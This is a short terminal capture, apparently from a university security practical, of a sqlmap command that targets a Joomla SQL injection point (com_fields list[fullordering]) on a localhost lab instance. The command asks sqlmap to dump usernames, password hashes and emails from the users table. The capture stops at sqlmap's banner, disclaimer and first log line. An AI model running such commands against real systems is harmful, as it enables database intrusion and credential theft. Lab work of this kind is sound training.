 joaco@joaco-ThinkBook:~/Documentos/ArchivoFacu/9noSemestre/DSA/Practica4/2025-luck/practica4/ejercicio2$ sqlmap -u "http://localhost:14002/index.php?opti
on=com_fields&view=fields&layout=modal&list[fullordering]=1" --risk=3 --level=5 --random-agent -p list[fullordering] -D joomla -T "#__users" -C id,userna
me,password,email,registerDate --dump
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.4#stable}
|_ -| . [(]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appl
icable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:27:15 /2025-06-05/
[20:27:15] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux x86_64; en-US; rv:1.9.0.1) Gecko/2008072610 Firefox/2.0.0.12' f
rom file '/usr/share/sqlmap/data/txt/user-agents.txt'